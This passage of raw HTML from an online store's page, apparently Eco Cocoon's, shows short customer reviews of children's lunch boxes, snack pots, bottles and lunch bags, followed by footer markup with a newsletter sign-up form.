class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Highly recommend</b> <div class='jdgm-rev__body'><p>This is not the first time we have ordered from Eco Cocoon. We love their products. The water bottles are strong, study and keep my children’s drinks cold.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> <img class='jdgm-rev__pic-img' alt='600ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='93925970-d1ab-5591-88d8-2c5d5219a8ef' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 01:01:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Diane</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Cute little lunchbag</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='15c5665b-62b1-47f6-9046-95abfebea0a4' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-06 23:15:07 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-stacker-stainless-steel-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Stacker Lunchbox </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shannon G.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!  Great size</b> <div class='jdgm-rev__body'><p>Love it!  Great size, great quality and easy to clean</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> <img class='jdgm-rev__pic-img' alt='Classic Stacker Lunchbox' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunchboxes-2.jpg?v=1756255337'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2e21606a-f6eb-55ae-a541-a822108c7cc1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:58 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c03c21b7-b43f-59e9-8c4f-bbf67143afb3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-04 11:37:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bento-lunch-box-with-2-compartments-leak-proof#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 2 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brooke</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The best</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 2 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_121257.jpg?v=1760657843'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a9889526-131c-4b5e-b4ef-e5c6fd7b5d6a' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 21:55:14 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality</b> <div class='jdgm-rev__body'><p>Great quality, no leaks and keeps food fresh. But the sections are small. There isn’t really room for a standard sandwich in the biggest space so it gets 4 stars for this.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cc61a253-325b-4c3c-9e4f-a488db00cbe5' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-03 20:04:14 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Claudia F.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great size for my 3 year old</b> <div class='jdgm-rev__body'><p>Great size for my 3 year old. He can open and shut it my himself, will be perfect for kindergarten!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5f83c428-efef-5512-a61f-e505921a78b5' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-28 02:35:22 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tim</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Exactly what i was after, better than expected</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='15f02e27-0a44-54da-b1e8-ee0543ca8155' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-28 02:35:00 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tim</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Great quality</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='7ec03f2d-85b7-519c-9751-50214c6554ee' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-28 02:34:43 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tim</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Perfect</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5f36dcd5-08a9-4a96-a422-64d5868b6836' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-20 22:13:57 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Misha M.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Autumn Breeze</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Nice and roomy</b> <div class='jdgm-rev__body'><p>Nice and roomy. Fits the bento 5 box with room to spare. Well constructed with handy little pockets.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>
            
              
              
               
          </div>
        </article>
      </div>
    </div>
  
</div>

  



</div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_VX3tj6" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_VX3tj6 {
    transform: scaleX(-1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_VX3tj6-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_VX3tj6-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_VX3tj6.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_VX3tj6-top-padding color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_VX3tj6 color-accent-2 bg-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_VX3tj6-bottom-padding color-accent-1 shape-color-sections--17655278796865__section_divider_VX3tj6 always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--17655278796865__newsletter_mpDmYj" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--17655278796865__newsletter_mpDmYj-padding {
    padding-top: 24px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__newsletter_mpDmYj-padding {
      padding-top: 32px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--17655278796865__newsletter_mpDmYj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--17655278796865__newsletter_mpDmYj color-accent-1 gradient content-container isolate content-container--full-width section-sections--17655278796865__newsletter_mpDmYj-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#fb88a8;--index:1;">
            Join the Family
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>10% off your first order. Plus receive exclusive offers, sneak peeks and more!</p><p><em>*Excludes sale items and bundles</em></p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--17655278796865__newsletter_mpDmYj"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--17655278796865__newsletter_mpDmYj">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_BBWfUh" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_BBWfUh {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
